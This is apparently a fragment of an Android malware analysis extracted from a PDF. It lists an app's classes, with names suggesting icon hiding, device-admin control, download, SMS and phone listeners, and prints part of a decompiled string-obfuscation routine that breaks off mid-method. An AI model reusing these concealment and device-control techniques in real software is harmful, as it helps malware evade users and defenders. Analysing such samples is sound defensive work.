 android.support.v4
com
android.internal.telephony
ITelephony
google.xps.gfcfc
APKPMainAPP1345F
App$1
App
BuildConfig
Common
Config
Connect
Contact$1
Contact
CoreService$1
CoreService$BtnClick$1
CoreService
DownLoad
FileUtils
HttpDownloader
LockReceiver
MainActivity
MainActivity
MyClick
componentName : ComponentN
context : MainActivity
mmain : RelativeLayout
policyManager : DevicePolicyMa
HideIcon() : void
activeManager() : void
activeManager(String) : String
onCreate(Bundle) : void
PhoneListener$1
PhoneListener$2
PhoneListener
R
SMS$1$1
MainActivity.class
private static String activeManager(String paramString)
{
byte[] arrayOfByte1 = { 18, 29, 23, 1, 28, 26, 23, 93, 6, 7, 26, 31, 93, 49, 18, 0, 22, 69, 71 };
String str1 = paramString;
int i = 0;
int j = 2;
String str2 = str1.substring(i, j);
int k = paramString.length() + -2;
String str3 = paramString;
int m = k;
String str4 = String.valueOf(str3.substring(m));
StringBuilder localStringBuilder1 = new StringBuilder(str4);
int n = paramString.length() + -2;
String str5 = paramString;
int i1 = 2;
int i2 = n;
String str6 = str5.substring(i1, i2);
StringBuilder localStringBuilder2 = localStringBuilder1.append(str6);
String str7 = str2;
String str8 = str7;
int i3 = 0;
while (true)
{
int i4 = 19;
String str9;
String str21;
if (i3 >= i4)
{
str9 = new java/lang/String;
str9.<init>(arrayOfByte1);
String str10 = str9;
int i5 = 3;
String str11 = String.valueOf(str10.substring(2, i5));
StringBuilder localStringBuilder3 = new StringBuilder(str11);
String str12 = str9;
int i6 = 17;
String str13 = str12.substring(16, i6);
String str14 = str13;
String str15 = String.valueOf(str14);
String str16 = String.valueOf(str15 + "c");